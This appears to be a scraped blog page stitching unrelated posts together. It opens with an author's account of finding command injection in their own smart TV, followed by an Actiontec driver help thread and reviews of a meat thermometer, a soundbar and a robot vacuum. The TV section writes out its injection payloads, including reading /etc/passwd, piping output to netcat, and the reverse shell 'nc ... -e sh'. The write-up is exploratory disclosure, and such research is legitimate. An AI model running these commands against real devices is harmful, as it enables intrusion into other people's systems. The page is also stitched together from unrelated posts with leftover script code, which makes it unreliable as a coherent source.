
Running Commands on my Smart TV
I couldn’t believe it. There was actually a command injection in the first input field I tried. Freezing the menu was not an ultimate proof though, and it was not very useful in terms of exploitation. Since I only had 31 characters, minus the two backticks, my payload could only consist of 29 characters.
Below is a list of commands I tried to run on the TV, including an explanation of what they are and also a confirmation if they succeeded or not.
Command
Explanation
chars/
succeeded
`which nc && sleep 2`
which is a linux command that returns the path to a program if it exists.
&& sleep 2 would freeze the menu for 3*2 seconds if the which function found nc on the TV set.
19
Yes
`which ssh && sleep 2`
I wanted to see if ssh was installed.
20
No
`which wget && sleep 2`
But it had wget
21
Yes
`cat /etc/passwd && sleep 2`
I wanted to see if /etc/passwd was readable. It was, and it would have been a big surprise if it wasn't
26
Yes
`cat /etc/shadow && sleep 2`
This one is interesting. When you have root privileges the /etc/shadow file is readable. I wanted to test if I am root but the file wasn’t readable.
26
No
`ls /etc/shadow && sleep 2`
This is the explanation why the shadow file couldn’t be opened. It just didn’t exist.
25
No
It was really late so I decided to go to sleep and try to get a shell the next day. After waking up the hardest part followed: getting out of bed to get the laptop and an ethernet cable. Until now I didn’t even have to go anywhere and I found it quite funny that I was able to run system commands on my TV just by using a remote control.
Getting shell access on the Smart TV
My TV is wall mounted, so plugging in a cable is not as easy as one would imagine. After a dislocated shoulder and several threats towards the TV I plugged the cable in. I connected it to the laptop and found out the laptop’s IP with ipconfig.
So now that I knew the IP address of my laptop, I only had to get a reverse shell to my laptop. Therefore I did not need to know the IP address of the TV. Also a reverse shell is handy because it would bypass any possible firewall rules blocking incoming connections. But before thinking about how to get one in less than 29 characters I wanted to learn a little bit more about the system.
Using Netcat on the Smart TV
I found out that there is nc installed on the TV set, so I decided to pipe the output of certain commands through nc back to my laptop. The first one I tried was of course id, which would tell me whether or not I had root privileges on the Smart TV set.
As seen from the above I had root privileges. This wasn’t too surprising, but it was still nice to see. The next thing I did was getting a directory listing of / with `ls -la /|nc 169.254.56.216 5`
Perfect. But I still had no shell to issue proper commands. All of them were more or less length restricted and not too useful. However, since the version of nc that was installed on the TV allowed the -e flag it was easy to get a reverse shell with: `nc 169.254.213.210 5 -e sh`
I had shell access on the Smart TV
Perfect. I now had a proper shell to work with. I was especially interested in messing with the TV in a visible way. There were multiple possibilities, such as changing the logo that’s being shown during the boot up process, or changing the apps icons. Since this is a smart TV, it has some preinstalled apps such as Youtube and Skype.
I noticed that most of the file system was read only, so I could not just change the logos. But there were pictures that were frequently changing, i.e. the channel preview boxes you can see while zapping between different TV channels. They contained snapshots of the programs that ran when you visited the channel. Obviously those had to be saved in a place where you could read and write files.
I noticed that the icon images were .png files. I listed all files with a .png extension by using the command find / -name *.png but the preview files were not there. However I tried the same search but this time for .jpg files, and I noticed some files like channelImage123.jpg. After uploading the files that I wanted to show, and replacing the corresponding channelImage files, this was the result.
Hacking A Smart Tv Mac 10 15
Your TV is not as smart as you would think
Internet connected devices can have vulnerabilities in the weirdest of places, where you would expect them less. When I tested the sleep command I didn’t even think it would work at all, I did it just out of boredom. I also had no idea that my TV runs on linux and was even more than surprised to see that my vulnerabilities are exploitable.
This vulnerability is not exploitable remotely, however it convinced me that I was right to not connect my TV to the internet, and use its (not so) smart features. I am not really comfortable with the thought that someone can have control over my TV.

I think there are way cooler things and more vulnerabilities that I could exploit on the TV set. But it is not worth the heart pains I get when the device freezes, and I have to wait for a minute to see whether it was bricked or not. Because after all you watch television to relax and not to raise your blood pressure, except if you like to watch football.
Now Read This…
Smart Tv And Hackers
Related Reads

0 notes
Text
Actiontec Driver


Actiontec App
Actiontec Driver Download
As said the actiontec's had such a section and it included a pointer to a site with the downloads. They weren't using a push but a timer based PULL. I do know that maybe 6 months after Frontier took over my area (FL), the update page changed and no longer had a website listed. Actiontec USB Bluetooth Driver Tracey Brown July 8, 2013 Actiontec This is a Bluetooth USB driver for the Actiontec adapter. This Returns Policy is simply a portly piece of moments. 0's power, or three systems simultaneously.

Category: USB Manufacturer: Actiontec Electronics Caution Level: Intermediate Download File Size: 768 KB Operating System: Windows 98, Windows 2000, Windows ME, Windows XP Latest Version / Release Date: 2.0.9.0 / 30 Mar 2008
Windows device driver information for Actiontec USB 802.11b Wireless Adapter
Actiontec App
Actiontec USB 802.11b Wireless Adapter has been designed by Actiontec and is a wireless-G USB adapter that allows the user to access internet reliably. By Utilizing the USB 2.0's power, it is easy to connect at the speed of fifty four Mbps supported by the network. The operating systems that can support Actiontec USB 802.11b Wireless Adapter include Windows 98, Windows 2000, Windows ME and Windows XP. The 64 bit and 128-bit WEB encryption that is high level hardware- based allows the user to have data communication that is secure and that shield one's network from wireless intruders without reducing the performance. Security features such as WPA-PSK, WIFI Protected Access and 802.1x are included in the performance. These are pre-configured to operate with Actiontec wireless products or link to other devices that can support the 802.11b or 802.11 standards.
Outdated Drivers?
Unless you update your drivers regularly you may face hardware performance issues.

To check your drivers you should manually verify every device on your system for driver updates
USB 802.11b Wireless Adaptor is small and easily installed which makes it a flexible and simple way of adding wireless networking to any computer. To install Actiontec USB 802.11b Wireless Adaptor, first download its file and then unzip. Connect the wireless adaptor to the PC and then right click on “My Computer” then “Properties.” On the “Hardware” tab, click “Device Manager.” Finding the Actiontec USB 802.11b Wireless Adapter on “Net category,” double click on “Device” and then press “Reinstall Driver.” Select “Install from specific location” and then check “Include this location” followed by a click on “Browse” to choose the Actiontecdriver. To continue with the installation, click “Next button” and then “Finish” to complete the installation. The Actiontec USB 802.11b Wireless Adapter will now be visible inside the device manager. It is always important to use the latest version of any device to enable the user utilize functions of the adapter easily. It is highly recommended you run a free registry scan for Windows and Actiontec USB 802.11b Wireless Adapter errors before installing any driver updates. Drivers central.
Actiontec Driver Download
Hi Guys new to this site, so just want a bit advise please. First I would like to say sorry for any dumb questions, but I am really new to this field wyse etc and I don’t have a clue.
My managing director has asked me to enable WiFi on a Wyse 3125SE Thin Client. Enterprise driver pack.
I have downloaded the Actiontec driver Addon_ACTIONTEC_B0015.exe. Now I have tried using the NetXfer to install the bin even renamed it to bootp.bin (that didn’t work) file and nothing happens it just says current transfer nill. I even added the file accross FTP (Nothing happened there) I have M$JVM installed and I am running IE7 followed the instruction adding a second IP etc and I even tried running the MKUTC as shown below.
C:NetXfer>mkutc.bat actiontecaddon400.bin
Image To UTC conversion Program v9.0 (atf) Added Image:’ tftp.dat’ Base: 00100200 Cumulative: 00008000 Added Image:’ ulc_code.pk’ Base: 00108200 Cumulative: 00040000 Searching for Index 3
Index 3 is ZERO LENGTH Entry… Reading encountering EOF Added Image:’actiontecadd(103)’ Base: 00700000 Cumulative: 00000001 Creating Downloadable Image:’bootp.bin’ Execution (00100200)
Conversion Complete.
Know I know the link to terminal in working, as I can ping the device and FTP it. I have turned my firewall off on the machine I am use to connect to it. I tried using the WDM but couldn’t figure out how that worked it was asking for a broadcast or manual address 😯 .
All I am really after is to install the WiFi USB Dongle. If I am going along the wrong path can someone explain the simplest way to install this device for a Newbie 🙁 .
Thx in Advance Zorolord 🙂
If you’re just doing this on one ore two clients, there is a real easy way to deploy it using an ftp server.
1. Download the file and run it. It’s a self extracting executable. Extract it to a temporary directory. In this case, we’ll extract it to C:Temp
2. Make a directory on an FTP server. In this case, we’ll call it actiontec
3. Copy the actiontecaddon400.bin and params.ini file from the Addon_ActiontecAddon_Actiontec_b0015_CEN folder to the directory you made on the FTP server.
4. Start your thin client, go to the control panel and double click the AddOns applet to start it.
5. Click the Add Button. In the space provided, enter the name of your FTP server and the path that you copied the files to on the FTP server.
6. Click the upgrade button (or whatever it’s called down in the lower right). The client will make two checks; the first one will make sure it can connect to the FTP server. The second check will be looking for Params.ini.
If you get an error saying the upgrade could not be found, make sure you can talk to the FTP server. If you get an error about params.ini, make sure you have entered the correct path.
7. When the upgrade is finished, it will return you to the AddOns. When you close this window, you will be told that you have to reboot — let it. When it comes back up, the driver should be installed for you.
Hi Zorolord,
I have seen this as well. AFAIK this is related to the firmware level of the Actiontec card. Check the label on the back of the card. It should say something like F/W, P: , S: Tell us your finding. Installing the Actiontec addon is all you have to do. This installs all needed drivers. Once CE asks you for a driver name, you have lost. There is nothing you can enter to make it work.
ConfGen
Hi Zorolord,
what you are using is NOT the Actiontec card. It is the new USB Wyse WLAN stick. To get this running you’ll need this addon. http://www.technicalhelp.de/products/3000/VIAwlan.zip
Cheers ConfGen
You should contact Wyse support to get your hands on Build 541 or higher. This will work.
Posts

0 notes
Quote
It’s BBQ time again. Actually, BBQ season can exist year-round in many locations; it’s just a bit more enjoyable doing the BBQing process when the weather is a bit nicer. I mean, who wants to stand out in the rain or snow trying to figure out when your meat is cooked to the proper temperature and not become a charred piece of coal on the grill. Guess what! BBQing is becoming smarter – yes, that’s right, another smart device to help you be your best. I recently got to test out the Yummly Smart Thermometer with a couple of huge pieces of tri-tip. And not only did the Yummly Thermometer keep up updated on the cooking process, I knew exactly when I should take the meat off the grill! (*Disclosure below.) Back to that situation where it is pouring rain or snowing out, or you simply want to be inside with your family, friends, or guests instead of hovering around a hot grill. Traditionally, when you BBQ, you are either a seasoned expert and know exactly how long a piece of meat, fish, or poultry needs to be on the grill and when it needs to be flipped, or you are a bit of a newbie like me and run back and forth, sticking an old fashioned cooking thermometer into the meat every five minutes. The meat becomes holy but not in a religious way. With the Yummly Smart Thermometer, you pretty much take all of the guesswork out of grilling, roasting, or cooking. Once whatever you are cooking is monitored by the Yummly Thermometer, you can join your guests or stay out of the rain or cold while your BBQ cooks away. And, you get notifications when the meat is cooked based on your preference, and even when to flip it. How the Yummly Smart Thermometer Works As I mentioned, I had an older digital thermometer that I used for all of my grilling. You turned it on, selected the type of meat, fish, or poultry you were grilling, and then stuck it in to get a quick read on the internal temperature. If you had hit that “cooked” threshold, some of these thermometers would beep. But the whole process was repeatedly sticking the thermometer into the flesh. It was labor-intensive, inefficient, and a bit of a pain in the butt. Enter the Yummly Smart Thermometer! For starters, this smart thermometer is completely wireless, meaning that you can connect it to your smartphone and have a bunch of other readings and notifications. Also, the recommended way of using the Yummly thermometer is to stick it into the side of the meat and leave it there throughout the entire cooking process (instead of piercing the meat repeatedly). The Yummly has two main components: the thermometer itself and the charging dock. The charging dock also has another critical function – it maintains wireless communication with the thermometer (there are no wires between the thermometer and the charging dock) and then relays that information via Bluetooth to your smartphone and the Yummly app. And, the dock also charges up the wireless thermometer when it is not in use and stored away. Once the Yummly is inserted into the thickest part of the meat (and you typically insert it in the side so that you can flip the meat as needed), you leave it in throughout the entire cooking process. The Yummly will give you real-time temperature readings from the inside of the meat, as well as “external” temperature reading from inside the grill or oven. Basically, you have two real-time readings always available. Let’s take a look at the initial setup and my first grilling experience using the Yummly! Initial Setup of the Yummly Thermometer The first time you use the Yummly, I recommend setting it up at least an hour before you actually want to grill. There are a couple of reasons for this. First, you need to run through all of the Bluetooth pairing processes. Then, you need to be sure that there isn’t a firmware update required (mine needed one). And lastly, you need to charge up the thermometer before the first use. You start by putting the included AAA batteries in the base. And make sure you install the Yummly app first. There are actually two parts to the Yummly smart app – one is all about planning meals and getting recipes (there are premium subscription services for that – this review is not about that service as I don’t have a premium account…yet), and the other is about setting up the Yummly Smart Thermometer. The smart app will walk you through all of the required setup steps, including pairing and updating the firmware. They do recommend that you charge the Yummly at least 30 minutes before going through the setup. So, as I said, install the batteries and leave the smart thermometer in the case to charge up. To use the smart connectivity, you do need to make sure you have Bluetooth enabled. During the setup process, you will pair the thermometer case via Bluetooth to your smartphone. Keep your smartphone next to the case for the fastest setup. Once you go through the setup and pairing, you are ready to start grilling! Getting Grilling! When you are ready to grill, and the Yummly is all charged up, all you need to do is simply remove the smart thermometer from the charging case. Make sure your phone is close by and Bluetooth is on. The Yummly app will indicate when your smartphone has connected to the case. Once it is connected, you are ready to cook. Click on “Ready to Cook” and then choose what you will be cooking (meat, fish, or poultry). You can make a manual selection if you want. For my grilling, I chose Beef. In this particular instance with beef, you choose the type of cut you have – I chose Steak (as I had two big slabs of tri-tip). Next, you insert the thermometer fully into the thickest part of the side of the meat. Ensure that you insert it all of the way so that no metal from the thermometer is showing and just the black cap remains. You are then reminded to keep the charging/connected dock within five feet of the thermometer itself. Don’t put it too close to heat though! The last step for grilling beef was choosing how well cooked the meat should be. I chose Medium Rare. Each setting has a target temperature that the Yummly should hit to indicate if the meat is cooked enough or not. For Medium Rare, the temperature has to hit 135º. You can optionally check off the “Tell me when to flip the food” setting (I didn’t, unfortunately) so that Yummly can tell you the best time to flip the meat. As you grill, you can spy on the internal temperature of the meat. And, you can even get the ambient temperature from inside the grill (but not inside the meat). One of the great features is that the estimated “ready time” of the meat is displayed. While I was grilling, one of my daughters kept asking me when the meat would be ready. With a quick look at the app, I could give an exact time. And, I wasn’t even in front of the grill! However, I did make the mistake of having my iPhone go beyond the Bluetooth range of the charging case. Once I did put it back in range, I got a notification (actually on my Apple Watch) that the meat was almost done! So I raced outside to remove the tri-tip from the grill. One last setting that I didn’t test out but will next time is the Rest Timer. Once you remove meat from a grill, it is important to let it rest for a few minutes before carving it up. With the Yummly, you can set the timer, and you will be notified when you can start carving. Under the case is another item that you use to remove the thermometer from the meat. You definitely do not want to touch the Yummly directly right when you take it off the grill as I learned it is quite hot. The attachment allows you to securely grab the thermometer and remove it from the meat. A Great Gift for Grillers! I must say, my first time using the Yummly smart thermometer was easy and effective. The meat was cooked nicely to slightly over a medium-rare (probably because I waited just a few minutes too long before removing the tri-tip). The thinner cuts were cooked a bit more medium than medium-rare, but that was fine because there are some members of my family who, for some reason, like their steak cooked a bit more – but I’m working on changing that! Clean-up is easy. Once you let the thermometer cool down, just rinse it off with a sponge and soap. Don’t put it in the dishwasher, though. Then, put it back into the charging case so that you are ready for your next grilling adventure. A fully-charged Yummly should have enough battery for about 25 hours – perfect for a slow-cook brisket or something. The Yummly Smart Thermometer retails for $129.99. But as of this writing, it is on sale on Amazon for $99.00! Honestly, even at the full price, I think this is a nice deal, especially if you or one of your loved ones enjoys grilling! Buy on HighTechDad The product shown below (and related products that have been reviewed on HighTechDad) is available within the HighTechDad Shop. This review has all of the details about this particular product and you can order it directly by clicking on the Buy button or clicking on the image/title to view more. Be sure to review other products available in the HighTechDad Shop. Yummly Smart Meat Thermometer $99.00 Buy on Amazon Disclosure: I have a material connection because I received a sample of a product for consideration in preparing to review the product and write this content. I was/am not expected to return this item after my review period. All opinions within this article are my own and are typically not subject to the editorial review from any 3rd party. Also, some of the links in the post above may be “affiliate” or “advertising” links. These may be automatically created or placed by me manually. This means if you click on the link and purchase the item (sometimes but not necessarily the product or service being reviewed), I will receive a small affiliate or advertising commission. More information can be found on my About page. HTD says: In order to take your grilling to the next level, you need to learn the art of cooking your meat, poultry, or fish to perfection. You either have to hover over the grill, or simply plug in the Yummly Smart Thermometer and have it do all of the smart temperature monitoring and notifications for you!
https://www.hightechdad.com/2021/05/31/how-to-know-when-your-meat-is-cooked-yummly-smart-thermometer-review/
0 notes
Text
Polk React soundbar review: Built-in Alexa for your TV speaker
New Post has been published on https://appradab.com/polk-react-soundbar-review-built-in-alexa-for-your-tv-speaker/
Polk React soundbar review: Built-in Alexa for your TV speaker

I’ve had a voice assistant in my house for the past few years and it’s hard to know how I ever did without it. The whole family uses it to turn off the lights, ask for the weather or, to my horror, listen to endless amounts of Spotify-skewing pop music. The Polk React brings the convenience of Alexa into a TV-friendly, soundbar form. The essential question is: Do we really need a TV speaker that’s also an assistant?
Like
Amazon Alexa onboard works well.
Excellent sound quality for the price.
Smart looking design
Don’t Like
Only one HDMI input
Optional sub and surrounds are costly.
The new React follows up Polk’s original almost-but-not-officially-an-Echo soundbar, the Polk Command Bar. The React differs from the Command because it doesn’t include the wireless subwoofer — it’s just a single bar. The React sounds very good and is equally comfortable with movies and music, and its integration with Alexa is even slicker than before. The result is a well-rounded package for your money.
But back to that essential question. Honestly I prefer keeping my assistant in a separate, dedicated speaker. Ask Alexa a question on a hybrid device like the React and the audio grinds to a halt while the assistant does your bidding. That can be annoying, especially when you have to interrupt your The Nevers session to ask a related question.
Then again, you might prefer an all-in-one solution, in particular if you don’t already have an Alexa speaker in your living area. And the React is a better value than the $400 Sonos Beam, another Alexa-powered soundbar, although it lacks Sonos’ multiroom chops. At the time of publication the React is available for $200, and if you want to improve the sound you can add an optional sub ($180) and/or the SR2 surrounds ($180), providing a nice upgrade path for the future.
What’s in the box?
The Polk Command Bar lacked the stylishness of the Sonos Beam, but the React smooths out the awkwardness with touches like its soft, woolen grill. The distinctive central ring section remains — with volume, action and on/off buttons set in a circle that looks like the top of an old-school Echo — but the activity light is now an illuminated bar across the front edge.


Ty Pendlebury/CNET
The bar itself measures 2.2 inches high, 4.76 inches deep and 34 inches wide. The soundbar is wall-mountable by way of keyhole keyhole mounts on the back. The audio section consists of two midrange drivers, two tweeters and two passive radiators underneath for added bass.
Inputs run to a single HDMI (ARC) output, an optical input for TV audio, Bluetooth, and a USB that’s strictly for firmware updates. I do wish it had the Polk Command Bar’s second HDMI port, which is a boon for users with multiple devices. The unit also offers Wi-Fi connectivity, though not Ethernet, for connecting the voice assistant to the Internet.




Ty Pendlebury
The React includes Amazon’s Multi-Room Music compatibility in addition to Spotify Connect, but sadly no AirPlay or Chromecast built in. I did appreciate that song requests via Alexa can be played through Tidal by default, though.




The React can work with an optional Sub and/or surround speakers.
Ty Pendlebury/CNET
The optional wireless Polk React Sub is hefty, akin to the one I saw on the JBL Bar 2.1 Deep Bass, and it costs a pretty penny, too, at $180. The large 16.5-by-8.6-by-13.7-inch box has a 7-inch woofer onboard.
Meanwhile optional rear speakers come in dedicated Left and Right versions and feature 10-foot long power cables. The speakers, shaped vaguely like a glasses case, are finished in gray marle and measure roughly 8 inches long by 4 inches square.
For a relatively inexpensive soundbar, the remote control is pretty comprehensive. It’s chunky but in a functional way and it offers plenty of control capabilities — even for the levels of the rears and the sub. These latter controls could also be seen as a not-so-subtle upsell attempt.
Interacting with Alexa




Ty Pendlebury/CNET
In the time since the introduction of voice assistant-enabled soundbars, I have some second thoughts on the technology, as have seemingly many manufacturers. There are two major reasons. First, people probably already have a digital assistant in their living room by now, because they’re reasonably cheap. Second, the sound from the main speaker “ducks” or mutes whenever you issue a command, meaning your show or movie is interrupted.
Those caveats aside, the Polk React was relatively painless when it came to issuing commands, hearing my “Alexa” wake word even when at the highest volume. The speaker doesn’t mute completely when it ducks, meaning you can still sort of hear what’s going on. Queries were quickly resolved and so the interruption wasn’t as great as with other smart soundbars I’ve tested, such as the Yamaha YAS-209 or JBL Link Bar.




Ty Pendlebury/CNET
If you don’t want to use the remote you can also use your voice for all of the controls, including the ability to alter the sub and rear volumes. In a related fashion, the only thing that irked me during setup was that neither the soundbar nor the subwoofer manual tell you how to sync the peripherals. Hopefully the company can fix this for its May release, but if you’re stuck you need to press the sync button on the soundbar for 4 seconds, then the synching device’s for 4 seconds, and then touch the soundbar’s button quickly again.
A night on the couch
As with the excellent series of TV speakers before it, the Polk React is equally at home with movies as it is with playing music. The array of quickly-changeable sound modes means that you can ask Alexa on the fly if you want to boost intelligibility (voice volume) or bathe in pseudo-surround sound (movie mode).
Sadly, I did not have the Sonos Beam on hand for direct comparison, but I did have two subwoofer-less soundbars, the Vizio M21D-H8 ($150) and the JBL Bar 5.0 Multi Beam ($350), that bookend the Polk in price.
I started my testing with one of the most memorable sequences from a superhero movie — up there with Superman flying around the world backwards — which is Wonder Woman going “over the top” of the World War I trenches (1:14:00). Bullets fly as our hero strides confidently through the mud before bracing herself with the help of her shield for a machine gun assault. The scene brought me chills.
The Polk was able to capture the movie’s epic sweep, the soundtrack swelled and bullets zinged, but I did miss some of the oomph and immersiveness a larger system could bring. In comparison, the Vizio wasn’t as clear and didn’t have as much bass. It simply felt a little underpowered for this scene, even with the oft-reliable DTS Virtual:X processing employed.
But it was the JBL Bar 5.0 which sounded the most majestic in this test. With the JBL’s Smart Mode turned on, dialogue was still clear but bullets whizzed around the room in a way that they didn’t with the other two bars. There was also plenty of bottom end for the shells that exploded around our friends as they approached the German line.
With this and other material I found that the Polk offered the best compromise of sounding full for a reasonable sum, but the JBL was the better home cinema speaker. Maybe it could be worth the extra $100 for movie watching, but not if you want to listen to music.
Like other Polk’s before it, the React is able to tap out a tune very convincingly. Nick Cave’s Red Right Hand sounded natural and balanced on the Polk at every volume level. While the JBL can go much louder than the Polk, its musical performance came with sonic artifacts. The bass line started to distort and become synth-like beyond only halfway up the dial.
When I added the optional sub and rears the Polk was at its best, as you would expect from a system that now costs $650. The benefits of the sub and rears could be felt whichever kind of material I was listening to, sometimes in unexpected ways. For example, Dead Can Dance’s Yulunga Spirit Dancer, especially in Movie mode, was as enjoyable as ever — the world-music-tinged tune sounded huge, and it was hard to believe it was coming from a soundbar system.
Should you buy it?
With the Polk React the manufacturer has given users a clear upgrade path, a rarity in this category, by offering the optional sub and surrounds. If you have to choose between the two it’s a tough call. If you mainly watch TV sports or dramas, then the surrounds will make the most difference as they give the listener the greatest sense of immersion. On the other hand if you like your music loud or your action movies explodey, then it’s the sub you should get.
Without the optional speakers, the Polk React offers excellent sonics for a single bar with a smattering of great features for the money. For people who want a hybrid Alexa speaker, it’s another satisfying system that lives up to the smart soundbar legacy created by the original Polk Command Bar.
0 notes
Text
Kyvol Cybovac S31 Review: Watch Out iRobot, Kyvol is Coming
Kyvol Cybovac S31
9.00 / 10
Read Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews









See on amazon
The Kyvol Cybovac S31 is just a fantastic robot vacuum. It comes with all the features you'd expect to get from a more expensive iRobot model, but for a few hundred dollars less.
Key Features
Cheaper than comparable iRobot models
Works on anything from hard floors to medium-pile carpets
Vacuums and mops
Auto-emptying 4.3L base station
3000Pa suction power
Specifications
Weight: 7.7 lbs
Collection Capacity: 500 ml
Filters: Triple-layer with High-Performance Filter
Pros
Good cleaning power for the price
Offers plenty of customization features
Convenient auto dust emptying base
Good battery life
Cons
Mopping is inadequate for most people
Setting up multi-floor functionality is cumbersome
Buy This Product

Kyvol Cybovac S31 amazon
Shop
// Bottom var galleryThumbs1 = new Swiper('.gallery-thumbs-1', { spaceBetween: 10, slidesPerView: 10, freeMode: true, watchSlidesVisibility: true, watchSlidesProgress: true, centerInsufficientSlides: true, allowTouchMove: false, preventClicks: false, breakpoints: { 1024: { slidesPerView: 6, } }, }); // Top var galleryTop1 = new Swiper('.gallery-top-1', { spaceBetween: 10, allowTouchMove: false, loop: true, preventClicks: false, breakpoints: { 1024: { allowTouchMove: true, } }, navigation: { nextEl: '.swiper-button-next', prevEl: '.swiper-button-prev', }, thumbs: { swiper: galleryThumbs1 } });
I was never been a big fan of robot vacuums, but perhaps I'd just never met the right one. It wasn't a Roomba by iRobot that sparked my love for cleaning robots. It was the Kyvol Cybovac S31 that turned me into a believer.
When you have a robot vacuum that actually delivers on its promises, a whole new world of laziness becomes available to you. All of a sudden, you can hit a button on your phone to clean your house instead of getting up off the couch to do it the old-fashioned way.
When the robot vacuum actually manages to navigate your home without getting stuck on every obstacle that comes into its path, you can really just set it and forget it.
Sure, it's not perfect, but for the price, you'll have a hard time finding a robot vacuum that comes with as many features as this one.
Want to know what exactly makes it so great? Read on to suck up some facts about this feature-packed vacuum cleaner.
youtube
Setting Up The Cybovac S31
After I cracked the box open and pulled out the vacuum, base, and accessories, I had to get everything up and running. It's a bit of a process, but the Kyvol app does a decent job guiding you through everything.

You'll need to pick a spot for the base, which is a little bigger than your average robot vacuum, thanks to the automatic dust box emptying feature. You'll also need to put one of the included bags inside the base to collect all of the dust and debris the vacuum pulls up from your home.
The vacuum will run you through a firmware update when you use it for the first time, which took about 10 minutes. You'll need to make sure the battery is charged to at least 20-percent to complete the firmware upgrade. Once that's taken care of, you'll be ready to put it to work cleaning all the stuff you leave behind. And with a white shedding dog, I leave plenty behind for it to clean.
What Can the Cybovac S31 Do?
When it comes to features, the Cybovac S31 is fully loaded. Reading its spec sheet is like reading a list of potential features for robot vacuums because it does it all.
However, having the features is only step one. The vacuum needs to actually execute the functions offered by those features properly. Otherwise, it's just a bunch of marketing fluff.

Fortunately, the Kyvol Cybovac S31 does what it promises and then some. One of the first features touted by the vacuum is its high suction power. It features up to 3000Pa, which delivers real-world performance just as nicely as it sounds on paper. I threw all kinds of stuff at the vacuum, from hair to an entire spilled bowl of cereal (this wasn't a test, I legitimately dropped a bowl of cereal), and it handled it well.
I should mention that with the cereal, though, it jammed up the dust bin, and I had to empty it manually as the base couldn't manage to suck out the larger clusters of sugary goodness. It's not the end of the world, as the vacuum was still able to clean the mess.
Otherwise, the vacuum handled all of the messes I threw at it, including dog hair. As mentioned, I have a shedding dog with fairly long hair, which can often be a disaster for vacuums, as the hair tends to get wrapped around the brushes. For the most part, the vacuum could deal with the hair, though I did have to take it apart after about 15-20 cleanings to pull some of the hair that got wrapped around out. It wasn't preventing the vacuum from working properly, but I was afraid it might at some point.
Thankfully, Kyvol makes it easy enough to remove the brush and clean it, so it wasn't too much of a pain to get the hair out and make the vacuum look new again.

The vacuum promises 4 hours of max runtime, and in my testing, I got about two or three hours. It was able to clean my entire one-bedroom apartment without running out of power. The apartment is about 700 square feet, and it took about an hour to get through it. It could have easily done a house three or four times bigger without charging.
However, even if it does run out of battery, it's smart enough to head back to the base for a charge. The same goes for the 500ml dustbin: if it fills up, it'll automatically go back to base to empty.
That is, of course, if it's on the same floor as the base. If you bring it upstairs, you'll need to bring it back to the floor with the base manually.

There is support for mapping multiple floors, but the process is a bit of a pain to get up and running. It takes a little more user intervention to get the robot to switch floors, but once you get it all locked in and you get the hang of it, the feature does work (I had to fake it, as my apartment is one floor. I just set the kitchen as a separate floor from the living room to test it out.)
Different Floor Types
The Cybovac S31 can automatically switch between different types of floors, so if you have a blend of carpet and hard floors, you can just send the vacuum to do its thing. It will automatically increase suction power when it senses carpet and drops to slightly lower power when it's on hard floors.

That's what's advertised by Kyvol, and I found that it worked well. As long as you don't have the vacuum set to the highest suction power already, it'll seamlessly switch between the floor types, keeping you from having to intervene.
For climbing onto the carpet, Kyvol says it can climb about 20mm, which should be enough to cover the transition between most carpets and wood floors. If you have a particularly thick carpet and pad, you might have a problem, but it worked well enough in my house.
Smart Home Integration
The Cybovac S31 works with both Amazon Alexa and Google Assistant, so not only can you command your robot vacuum to do all of the manual labor, but you can use your digital personal assistant to relay the message to the robot. It really doesn't get much lazier than that. And I love it.
Jokes aside, I actually did link the vacuum with my Google Home system, but I rarely used it. Most of the time, I either used the app on my phone to send the robot to clean a specific spot, or I used the schedule feature to have it clean at a certain time every few days.

With that said, it does work well. I was able to tell Google Assistant that I'd like my vacuum to get to work, and it did exactly as commanded. Saying, "Hey Google, vacuum my room," caused the robot to venture out from its base and clean. And saying, "Hey Google, charge my vacuum," would cause it to go home.
In the end, the smart home integration is cool, and it's definitely a nice feature to put on the box, but in practice, I just didn't find myself using it very much. While it works as advertised, having more control over the vacuum from within the app was more useful.
Living With the Cybovac S31
The best thing I can say about living with the Kyvol Cybovac S31 is that it doesn't make your life any more difficult. Some other robot vacuums I've tested ended up being more work than just vacuuming the old-fashioned way. I had to spend more time getting the vacuum unstuck from precarious situations than I would have spent pushing my regular vacuum around.
That absolutely wasn't the case here, as the Cybovac S31 has all the features you need to prevent it from going where it shouldn't. You'll need to spend a little time when you first open the vacuum setting up virtual walls and no-go zones, but once that's done, you can simply set the vacuum to clean at a certain time and not worry about it.

The only thing you'll need to worry about is wires. The vacuum will suck wires up, and it won't be happy about it. That's not really a flaw of this particular model, as I don't think any robot vacuum can avoid unexpected wires.
The mopping features leave a little to be desired, and if you really want a robot to do your mopping, you're probably better off getting a dedicated robot mop. Basically, with this device, you attach a small water tank with a mop pad and the vacuum drags it around while it cleans. It'll clean the floors lightly, but if you have any real substantial dirt or stains, it's not going to clean it very well.

With all that said, between the solid suction power, the decent corner clearing thanks to the front brushes, and the autonomous nature with which this vacuum functions, I can say with 100-percent confidence that it makes my life easier, and that's really what you're looking for from a robot vacuum.
This is Just a Killer Robot Vacuum
At the end of the day, the Kyvol Cybovac S31 is just a fantastic robot vacuum. It comes with all the features you'd expect to get from a more expensive iRobot model but for a few hundred dollars less. Is it cheap? Not at all. But when you compare it to similar models that pack in as many features, it's quite reasonable.
The only real drawback is the mopping. Simply dragging a wet pad around the room is not enough to clean actual dirt off the floor. But if you're primarily looking to vacuum with an occasional wet dusting, I can easily recommend the Kyvol Cybobac S31 to do the job. It works well, is relatively quiet, and is smart enough to avoid getting stuck, thanks to its mapping and avoidance features.
Kyvol Cybovac S31 Review: Watch Out iRobot, Kyvol is Coming published first on http://droneseco.tumblr.com/
0 notes